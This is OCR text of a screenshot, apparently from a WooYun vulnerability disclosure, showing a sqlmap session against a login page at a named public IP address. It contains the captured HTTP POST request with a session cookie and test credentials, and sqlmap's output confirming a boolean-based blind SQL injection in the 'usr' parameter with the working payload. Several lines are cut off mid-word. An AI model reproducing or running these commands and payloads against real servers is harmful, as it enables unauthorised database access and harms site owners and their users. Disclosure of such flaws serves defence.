 SqlMap
F:\Python2.7.9\SqlMap>sqlmap.py -r C:\Users\Administrator\Desktop\1.txt --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual cons
end user's responsibility to obey all applicable local, state and federal laws. Deve
y and are not responsible for any misuse or damage caused by this program
[*] starting at 19:05:34
[19:05:34] [WARNING] using 'C:\Users\Administrator\.sqlmap\output' as the output dire
[19:05:34] [INFO] parsing HTTP request from 'C:\Users\Administrator\Desktop\1.txt'
[19:05:34] [INFO] resuming back-end DBMS 'microsoft sql server'
[19:05:34] [INFO] testing connection to the target URL
[19:05:35] [INFO] heuristics detected web page charset 'ascii'
sqlmap got a 302 redirect to 'http://121.14.6.93:8001/login.asp'. Do you want to foll
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: usr
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: usr=admin' AND 9174=9174 AND 'uohg'='uohg&pass=123456&Submit= %B5%C7%C2%
Type: stacked queries
1.txt -
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
POST /login.asp HTTP/1.1
Host: 121.14.6.93:8001
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:44.0) Gecko
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://121.14.6.93:8001/login.asp?erro=1
Cookie: ASPSESSIONIDQCCRTCCT=FKGJJAOAGHPHCOIABGIOLOCP
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 43
usr=admin&pass=123456&Submit=+%B5%C7%C2%BD+
www.wooyun.org